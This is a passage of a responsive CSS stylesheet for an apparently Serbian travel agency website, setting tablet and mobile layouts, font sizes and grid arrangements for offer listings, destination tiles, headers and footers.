    .smestaj-tabovi-content .col-md-8,
    .smestaj-tabovi-content .col-md-4 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 20px;
        line-height: 32px;
    }
    .page-title h1 {
        font-size: 28px;
    }
    .alt-text-onama.lokacija-box {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
        margin-top: 25px;
    }
    .lokacija-udaljenost {
        position: relative;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .alt-text-onama.lokacija-box a {
        position: relative;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
    }
    .col-md-3.lm-home,
    .home-tabs-wrapper-main,
    .floating-filteri-ponuda {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .lm-home {
        margin-bottom: 40px;
    }
    .lm-home .card-header {
        background-color: transparent;
        border-bottom: 0;
        padding: 0;
    }
    .lm-home .card {
        border: none;
        box-shadow: none;
        background: transparent;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 13px;
        line-height: 18px;
    }
    .card-header h4,
    .home-tabs-wrapper h4 {
        font-size: 20px;
        margin: 6px 0 15px;
        color: #3d0459;
    }
    .cena.bold-cena,
    .cena.stara-cena {
        text-align: right;
    }
    .row.destinacije-tab {
        height: 460px;
    }
    .col-md-2.posebne-ponude-cell.lmp-cena {
        display: block;
    }
    .destinacije-grid {
        grid-template-rows: 170px 170px;
    }
    .single-aviokarta .col-md-1 {
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
    }
    header#masthead {
        height: 90px;
        display: inline-flex;
        align-items: center;
    }
    .site-logo img {
        max-width: 245px;
    }
    main#content {
        padding-top: 85px;
    }
    .novosti-home .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .error-404 h1 {
        font-size: 28px;
    }
    body.error404 main#content {
        padding-top: 8vh;
    }
    .col-md-6.error-404.not-found {
        padding-bottom: 5vh;
    }
    .page-template-template-smaller-width main#main .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .mobile-ponuda-back {
        display: block;
    }
    .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .galerija-pozicije-ostale {
        display: none !important;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-4,
    .single-destinacija-drzave .row.mt-2 .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .usluge-list br {
        display: none;
    }
    .usluge-list b {
        display: inline-block;
        margin-right: 7px;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end {
        justify-content: space-between !important;
        margin-top: 10px;
        align-items: center;
    }
    .single-destinacija-drzave .row.mt-2 span.cena {
        display: inline-block;
        margin-right: 5px;
    }
    .single-destinacija-drzave .row.mt-2 .smestaj-cena {
        background: transparent;
        padding: 0;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end.smestaj-nema-cenu {
        justify-content: flex-end !important;
    }
    .extra-capacity-room {
        display: block;
        margin-bottom: 10px;
    }
    .col-md-3.soba-slike-wrapper {
        margin-bottom: 20px;
    }
    .scrollable-table table th {
        min-width: 129px;
    }
    .ponude-form-sort select {
        min-width: initial;
        font-size: 1em;
    }
    .ponude-form-sort {
        justify-content: space-between;
    }
    .single-accordion-uslovi {
        margin-bottom: 10px;
    }
    span.comment-bubble {
        font-size: 12px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 1600px) {
    /*related*/
    .related-ponude .single-destinacija-drzave button.btn.btn-primary {
        font-size: 11px;
    }
    .related-ponude span.cena {
        font-size: 12px;
    }
    .related-ponude .usluge-list span {
        padding: 2px 4px;
        margin: 2px 0px 0 0;
        font-size: 0.7em;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 5px 0 7px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 0;
        font-size: 17px;
        padding: 5px 10px;
    }
    .single-promo-offer .nocenja {
        font-size: 12px;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 280px;
    }
    .tablet-version-website .row.destinacije-tab {
        height: 370px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    span.polazak-badge {
        font-size: 11px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .site-logo img {
        max-width: 130px;
    }
    .yuta-logo img {
        max-width: 100px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 34px;
    }
    div#header-image {
        height: 240px;
    }
    main#content {
        padding-top: 90px;
    }
    .header-label-info {
        font-size: 20px;
    }
    .destinacije-listing .single-ponuda {
        height: 185px;
        margin-bottom: 10px;
        padding: 7px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .box-title-wrapper {
        width: calc(100% - 14px) !important;
        top: 7px !important;
        left: 7px !important;
        height: calc(100% - 14px) !important;
    }
    #opis-destinacije {
        margin-top: 20px;
        padding: 20px 0;
    }
    aside.col-md-3.floating-filteri-ponuda {
        padding: 0 15px !important;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1200px) {
    .container {
        padding: 0 30px;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1030px) {
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
    }
    .col-md-auto {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
    .lm-home ul.list-group {
        display: inline-block;
    }
    .nav-tabs.sticky {
        top: 70px;
        padding: 0 47px;
    }
    .header-poslovnice {
        display: inline-flex;
        border-bottom: 0;
        font-size: 12px;
        width: 56%;
    }
    .single-header-poslovnica {
        padding-top: 5px;
    }
    .col-md-3.soba-slike-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .col-md-6.soba-opis-wrapper-gallery {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-8.mob-hidden {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 15px 28px 0 !important;
    }
    .col-md-8.mob-hidden .row>div {
        padding: 0 7px;
    }
    .polazak-od-do {
        font-size: 19px;
    }
    .polazak-datum {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 0;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 17px;
    }
    .lm-padding-1 {
        padding-left: 9px;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 1px;
    }
    .cena.bold-cena, .cena.stara-cena {
        font-size: 16px;
    }
    .single-promo-offer .nocenja {
        font-size: 16px;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 18px;
        line-height: 21px;
    }
    .card-footer {
        font-size: 19px;
    }
    .lmp-prevoz .popust, .single-promo-offer .popust {
        padding: 2px 0;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 24px;
        margin: 6px 0 10px;
        font-family: 'StarTravelBold';
    }
    .row.destinacije-tab .col-md-3 {
        width: 300px;
    }
    .single-destinacija-tab figure {
        height: 175px;
    }
    .row.destinacije-tab {
        height: 410px;
    }
    .single-destinacija-tab h3 {
        font-size: 20px !important;
        margin-bottom: 0 !important;
        padding: 10px !important;
    }
    .ponuda-marker {
        font-size: 20px;
    }
    span.ponuda-promo-text {
        font-size: 17px;
        line-height: 145%;
    }
    .tabs-header li a.nav-link {
        font-size: 17px;
    }
    .tab-btn-wrapper a.link-btn {
        font-size: 17px;
    }
    .single-ponuda.label-top span {
        padding: 5px 15px 5px 15px !important;
        font-size: 15px !important;
    }
    .lm-home {
        margin-bottom: 0;
    }
    footer#colophon {
        padding: 40px 0 40px;
        font-size: 18px;
    }
    .row.site-info .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer .site-info {
        padding: 25px 0px;
        font-size: 15px;
    }
    .single-menu-item {
        font-size: 14px;
    }
    main#content {
        font-size: 16px;
    }
    .destinacije-listing .single-ponuda {
        height: 165px;
        margin-bottom: 10px;
    }
    h3.slider-box-title {
        font-size: 18px;
    }
    .box-title-wrapper {
        height: calc(100% - 0px) !important;
    }
    div#opis-destinacije {
        font-size: 16px !important;
        margin-top: 20px;
    }
    nav#menu a {
        font-size: 20px !important;
        padding: 15px 20px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between {
        display: block;
        font-size: 14px;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6.pr-0 {
        padding-right: 15px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
        width: 100%;
    }
    .single-destinacija-drzave {
        font-size: 15px;
    }
    .single-destinacija-drzave.single-putovanja-card .col-5 {
        padding: 0;
    }
    .tablet-full-w {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .related-ponude .col-md-3.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
    }
    .page-title {
        padding: 30px 0 0;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1030px) {
    .error404 main#main .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 980px) {
    
    .pretraga-submit .mobile-only {
        display: block;
    }
}


/*yoga portrait*/

@media only screen and (min-width: 850px) and (max-width: 990px) {
    .desktop-version-website aside.col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list {
        columns: 2;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list li {
        border-bottom: 0;
    }
    .desktop-version-website .drzava-filteri {
        background: #fcf7ea;
        margin-bottom: 20px;
    }
    .desktop-version-website .ponude-form-sort {
        justify-content: flex-end;
    }
    .desktop-version-website div.druga-treca img {
        height: 147px;
    }
    .desktop-version-website .galerija-pozicije-ostale {
        display: flex !important;
    }
    .desktop-version-website .page-title.pt-5 .row {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .desktop-version-website .destinacije-mask h3 {
        font-size: 21px;
    }
    .desktop-version-website .destinacije-mask {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 980px) and (min-width: 480px) {
    /* .col-md-3.tablet-ipad {
        position: fixed;
        width: 100%;
        height: calc(100vh - 25vh);
        right: 0;
        bottom: -100vh;
        z-index: 1000;
        background: #fff;
        overflow: auto;
        transition: .5s;
        padding: 20px 30px !important;
    }
    .btn-for-filter.tablet-ipad {
        display: block;
    } */
    /*Deki start*/
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 155px;
    }
    .header-contact-info .email-header {
        display: flex;
        margin-left: 20px;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    }
    .ponude-slajder-overflow {
        overflow: hidden;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-widgets-et .col-md-auto {
        flex: 0 0 50%;
        max-width: 50%;
    }
    /*Deki end*/
    .related-ponude .col-md-4.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    span.ponuda-promo-text {
        font-size: 0.9em;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
    .col-md-6.mb-4.poslovnice-full-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .destinacije-mask h3 {
        font-size: 17px;
    }
    .destinacije-mask {
        padding: 5px 5px;
    }
    .single-ponuda.label-top span {
        padding: 2px 0px 2px 10px;
    }
    .ponude-form-sort {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 640px) {
    /*Deki start*/
    .float-header {
        height: 23px;
    }
    .viber-footer {
        margin-bottom: 40px;
    }
    div#pills-tabContent {
        min-height: 320px;
    }
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 110px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 135px;
    }
    .header-contact:nth-child(2),
    .header-contact-info .email-header {
        display: none;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    /* .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    } */
    .row.destinacije-tab {
        height: 285px !important;
    }
    .single-destinacija-tab.img-zoomin {
        height: 130px !important;
    }
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
        margin: 0 2%;
    }
    .footer-gradient-bottom:before {
        background: none;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
    }
    .home-footer-wrapper-main .home-section-title,
    .popularne-destinacije-home .home-section-title,
    .home-slider-wrapper-main .home-section-title {
        text-align: left;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 18px;
    }
    .homepage-tabs-wrapper .row .col-md-3 {
        order: -3;
        margin-bottom: 20px;
    }
    .lm-home .card-header {
        background-color: #a12076;
    }
    .lm-home .card-header h4 {
        color: #fff;
        margin: 0;
        padding: 10px 8px;
    }
    .slider-box-text {
        font-size: 16px;
    }
    .position-relative .white-mask-blur .mt-5 {
        margin-top: 0 !important;
    }
    .header-links {
        position: static;
        justify-content: space-between;
    }
    .single-ponuda-informacije .row.mt-2 {
        border-top: 1px solid #F8F8F8;
        padding-top: 12px;
    }
    .single-ponuda-informacije .row.mt-2 .col-md-7,
    .single-ponuda-informacije .row.mt-2 .col-md-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-widgets .input-group {
        flex-direction: column;
    }
    .footer-widgets .input-group input {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer-widgets .input-group p {
        display: none;
    }
    .tab-btn-wrapper {
        justify-content: flex-start;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 5px;
        padding-left: 8px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 15px;
        line-height: 19px;
    }
    .cena.stara-cena, .nocenja {
        font-size: 13px;
    }
    .homepage-tabs-wrapper a.link-btn {
        color: #fff;
        background-color: #3d0459;
        border-color: #3d0459;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
        display: flex;
        width: fit-content;
        align-items: center;
        margin: 10px auto 0;
    }
    .homepage-tabs-wrapper a.link-btn span {
        top: 0;
    }
    .homepage-tabs-shadow a.link-btn {
        color: #fff;
        background-color: #a12076;
        border-color: #a12076;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
    }
    .box-title-wrapper {
        width: calc(100% - 12px) !important;
        top: 6px !important;
        left: 6px !important;
        height: calc(100% - 12px) !important;
        padding: 10px 10px;
    }
    .destinacije-listing .single-ponuda {
        margin-bottom: 0;
        height: 155px;
        padding: 6px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .header-link-flex {
        flex-direction: row;
    }
    /*Deki end*/
    .single-blog div#header-image {
        height: 220px;
    }
    .blog-main-wrapper.blog-ima-header {
        margin-top: 0;
    }
    div#primary {
        padding-top: 0;
    }
    .blog-meta {
        display: block;
    }
    .blog-widget-title h3 {
        font-size: 19px;
        margin-bottom: 10px;
    }
    .blog-meta>div {
        margin-right: 0;
        border-right: 0;
        padding-right: 0;
    }
    div#opis-destinacije-pet {
        margin-top: 0;
    }
    div#opis-destinacije-pet h1 {
        font-size: 20px;
    }
    header#masthead {
        height: 90px;
        display: flex;
        align-items: center;
        padding: 20px 0;
    }
    .novosti-content small {
        font-size: 12px;
    }
    .ponude-form-sort {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .drzava-short-conent {
        margin-bottom: 0px;
    }
    .lm-home ul.list-group li {
        width: 100%;
        float: none;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
        padding: 4px 0;
    }
    .remove-padding-right.lm-padding-1 {
        padding-top: 5px !important;
    }
    .lm-home .naziv.d-flex.justify-content-between {
        margin-bottom: 4px;
    }
    .pdf-ponuda {
        margin-top: 20px;
    }
    .only-mobile.avio-btn {
        padding: 10px;
        font-size: 1em;
    }
    .float-body {
        font-size: 12px;
    }
    .avio-label {
        display: inline-block;
        min-width: 105px;
    }
    .single-aviokarta .col-md-1.col-3.h-100 {
        padding: 0;
    }
    .soba-cena>div {
        text-align: left;
    }
    .alt-text-onama.lokacija-box {
        display: block;
    }
    .lokacija-udaljenost {
        max-width: 100%;
    }
    div.prva img {
        height: 186px;
    }
    div.druga-treca img {
        height: 60px;
    }
    .ponude-grid {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .page-title h1 {
        font-size: 24px;
    }
    .galerija-pozicije-2-3 .druga-treca:nth-child(2) {
        margin-bottom: 3px;
    }
    .destinacije-grid.grid-style_1,
    .destinacije-grid.grid-style_2,
    .destinacije-grid.grid-style_3,
    .destinacije-grid.grid-style_4,
    .destinacije-grid.grid-style_5 {
        grid-template-columns: 1fr;
        grid-template-areas: "prvi" "drugi" "treci" "cetvrti" "peti" "sesti";
    }
    .destinacije-grid {
        grid-template-rows: 110px 110px 110px 110px 110px;
        grid-gap: 15px;
        margin-bottom: 0;
    }
    .destinacije-grid.grid-style_5 {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .popularne-destinacije-home {
        margin-bottom: 30px;
        margin-top: 0;
    }
    .destinacije-grid .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 100px 100px 100px 100px 100px 100px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "treci treci" "peti sesti" "peti sedmi" "osmi deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "drugi drugi" "prvi treci" "prvi treci" "cetvrti cetvrti" "peti sesti" "sedmi osmi";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi prvi" "prvi prvi" "drugi treci" "cetvrti peti" "sesti sedmi" "osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "peti treci" "sesti treci" "sedmi osmi" "deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "treci cetvrti" "peti sesti" "sedmi osmi" "deveti deseti" "jedanesti dvanesti";
    }
    .box-title-wrapper {
        top: 10px;
        left: 15px;
    }
    .single-ponuda.label-top span.box-promo-text {
        padding: 2px 0px;
        font-size: 11px;
    }
    .single-ponuda.label-top span.box-badge {
        padding: 2px 0px;
        font-size: 13px;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 4px 0 7px;
    }
    .destinacije-listing>.col-md-4.posebno {
        padding: 0;
    }
    body.page-template-template-vile .page-title {
        padding-bottom: 2px;
    }
    body.page-template-template-vile main#main {
        margin-top: 15px;
        overflow: visible;
    }
    div#big .item {
        height: 235px !important;
    }
    .sadrzaji-wrapper {
        padding: 0;
        background: #f9f5fb;
        margin: 10px 0;
        padding: 15px;
    }
    .sadrzaji {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .single-sadrzaj-wrapper.checked {
        color: #a12076;
        display: block;
        text-align: center;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
    .sadrzaj-icon {
        width: 40px;
        height: 35px;
        font-size: 2.2em;
        display: inline-block;
    }
    .sadrzaji-wrapper h4 {
        font-size: 1.3em;
    }
    .sadrzaj-label {
        font-size: 13px;
    }
    div#smestaj_accordions .card button {
        font-size: 16px;
    }
    .smestaj-tabovi-content .card-header {
        height: initial;
    }
    .smestaj-tabovi ul {
        display: block;
        background: transparent;
    }
    .smestaj-tabovi li {
        display: inline-block;
        margin-bottom: 4px !important;
    }
    .smestaj-tabovi {
        position: initial;
    }
    .smestaj-tabovi .nav-tabs .nav-item.show .nav-link, .smestaj-tabovi .nav-tabs .nav-link.active {
        border-radius: 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link.active:before, .smestaj-tabovi .nav-tabs .nav-link:hover:before {
        display: none;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        background: #f9f5fb;
        border-radius: 0;
    }
    .smestaj-tabovi-content h2 {
        font-size: 21px;
        line-height: 100%;
        color: #a12076;
        margin: 25px 0 10px;
    }
    .row {
        margin-right: -8px;
        margin-left: -8px;
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        padding-right: 8px;
        padding-left: 8px;
    }
    .single-destinacija-drzave figure {
        min-height: 150px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-app-lokacija {
        font-size: 1em;
    }
    .single-ponuda-informacije {
        padding: 10px 15px 10px 15px !important;
        justify-content: space-between;
        display: flex;
        flex-direction: column;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 14px;
    }
    .btn {
        padding: 8px 18px;
        font-size: 12px;
    }
    .single-app-info span.icon-app {
        width: 25px;
    }
    .newsletter-form-wrapper input[type="submit"] {
        position: static;
        height: 45px;
        width: 100% !important;
    }
    .newsletter-form-wrapper input {
        height: 45px;
        border-radius: 6px;
        text-align: center;
    }
    .error-404 .newsletter-form-wrapper input {
        text-align: left;
    }
    .newsletter-section h3 {
        font-size: 21px;
    }
    .newsletter-section {
        text-align: center;
    }
    .newsletter-section p {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .drzava-short-conent,
    .drzava-short-conent span,
    .drzava-short-conent p {
        font-size: 12px !important;
        line-height: 18px !important;
        font-family: 'StarTravelBook';
    }
    div#header-image .header-img-mask h1 {
        font-size: 30px;
        margin-bottom: 0;
    }
    p#breadcrumbs {
        font-size: 12px;
    }
    .destinacije-mask span {
        display: none;
    }
    .destinacije-mask {
        justify-content: center;
        align-items: center;
        padding: 20px;
    }
    .destinacije-mask h3 {
        font-size: 24px;
        margin-bottom: 0;
    }
    h3.home-section-title {
        font-size: 21px;
        margin-bottom: 25px;
    }
    main#main {
        overflow: hidden;
    }
    .novosti-home {
        border: 0;
        padding: 30px 15px 15px;
        margin: 30px -15px 0;
        position: relative;
        overflow: visible;
        background: #F9FAFC;
    }
    .home .single-blog img {
        border-radius: 6px;
        width: 100%;
        height: 110px;
        object-fit: cover;
        object-position: center;
        margin-bottom: 20px;
    }
    .novosti-content {
        font-size: 12px;
        line-height: 19px;
    }
    .home .single-blog h4 {
        font-size: 15px;
    }
    .home .single-blog {
        margin-bottom: 20px;
    }
    .o-nama-home {
        background: #fff;
        padding: 40px 0 10px;
    }
    .tabs-header li a.nav-link {
        padding: 6px 14px;
        font-size: 13px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 7px;
        margin-bottom: 5px;
    }
    .nav.nav-pills {
        background: transparent;
        padding: 10px 15px 15px;
        margin-bottom: 0 !important;
    }
    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link,
    .tabs-header li a.nav-link:hover {
        color: #ffffff;
        border-top: 1px solid #3d0459;
        background: #3d0459;
        border: 1px solid #3d0459;
        box-shadow: none;
    }
    .tabs-header li a.nav-link {
        color: #3d0459;
        border-color: #3d0459;
    }
    .home-tabs-wrapper {
        margin: 0 -15px;
    }
    .homepage-tabs-shadow {
        background: transparent;
        box-shadow: none;
        border-radius: 0;
    }
    .home-tabs-wrapper h4 {
        padding: 0 15px;
        font-family: 'StarTravelBold';
        text-transform: uppercase;
        margin-bottom: 5px;
    }
    .avio-karte-section span.behind-title {
        top: 0.85em;
    }
    .tabs-header ul {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .footer-logos {
        display: flex;
        flex-direction: row;
    }
    .footer-logos .yuta {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
        max-width: 28%;
        justify-content: center;
    }
    .footer-logos .yuta img {
        max-width: 55px;
    }
    .footer-logos img {
        max-width: 70px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .footer-logos {
        margin: 30px 0 15px;
    }
    footer .site-info {
        flex-direction: column-reverse;
        text-align: left;
        padding-bottom: 80px;
    }
    footer .site-info .text-right {
        text-align: left !important;
    }
    .footer-widgets {
        font-size: 14px;
    }
    .footer-widgets h4 {
        margin-bottom: 15px;
        margin-top: 10px;
        font-size: 21px;
        text-transform: uppercase;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 24px;
    }
    .h2,
    h2 {
        font-size: 1.4rem;
    }
    .smestaj-sadrzaj ul {
        columns: 2;
        font-size: 12px;
    }
    .smestaj-ponuda h4,
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 21px;
    }
    .soba-cena .cena {
        font-size: 15px;
    }
    .soba-cena .tip-cene {
        font-size: 12px;
    }
    .soba-cena {
        display: flex;
        justify-content: space-between;
    }
    .soba-content {
        font-size: 12px;
    }
    .sadrzaj span,
    .room-capacity-value {
        border-radius: 4px;
        font-size: 11px;
        margin-bottom: 5px;
    }
    .soba-content h4 {
        font-size: 15px;
    }
    html,
    body {
        font-size: 12px;
    }
    .single-o-nama-box {
        padding: 10px 20px 10px;
    }
    .alt-text-onama {
        background: #eef0ff;
        padding: 15px 15px 5px 15px;
    }
    .sobe-wrapper {
        margin-top: 20px;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 15px;
        padding: 6px 12px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 210px;
        -webkit-box-flex: initial;
